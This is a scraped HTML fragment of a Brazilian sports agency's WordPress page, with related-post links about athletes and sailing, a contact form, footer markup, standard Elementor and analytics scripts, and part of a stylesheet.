				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="Barco Brasil passa pelo Ponto Nemo, local mais distante de qualquer terra firme" />

							<input type="hidden" name="queried_id" value="34146"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2019/05/14/definidos-grupos-pan-grummy-vaga-olimpica/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Definidos os grupos do polo aquático no Pan de Lima 2019; Grummy quer vaga olímpica</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2019/05/15/avallone-sesi-ecp/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">André Avallone aposta em evolução do polo aquático do SESI-SP</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1661590340"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16156,"title":"Inscri%C3%A7%C3%B5es%20para%20RGS%20na%20Semana%20Internacional%20de%20Vela%20de%20Ilhabela","excerpt":"A comiss\u00e3o organizadora da 46\u00aa Semana Internacional de Vela de Ilhabela far\u00e1 uma altera\u00e7\u00e3o nos crit\u00e9rios de inscri\u00e7\u00f5es dos barcos que medem na classe RGS.","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2019\/05\/090519_InscricoesRGS.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"16156","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "16156" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"b04b2dac62","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769018237
body_size: 765
content:
.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22740 .elementor-element.elementor-element-be73b6:not(.elementor-motion-effects-element-type-background), .elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22740 .elementor-element.elementor-element-be73b6{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px -2px 0px 8px;--e-column-margin-right:-2px;--e-column-margin-left:8px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:120px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
